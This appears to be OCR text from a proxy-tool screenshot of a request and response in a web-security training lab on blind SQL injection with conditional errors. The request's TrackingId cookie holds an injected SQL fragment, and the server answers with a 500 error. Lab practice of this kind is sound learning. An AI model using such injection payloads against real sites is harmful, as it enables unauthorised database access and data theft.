 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a2f00dc035caaff8086ee9600c600e7.web-security-aca
demy.net
3 Cookie: TrackingId=B6Y6xdjLQfzy6s4d'||(SELECT
'')||'; session=fht5BAEKhq720nLhfkyHmWMQzWHbwcjI
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139",
"Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5246
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>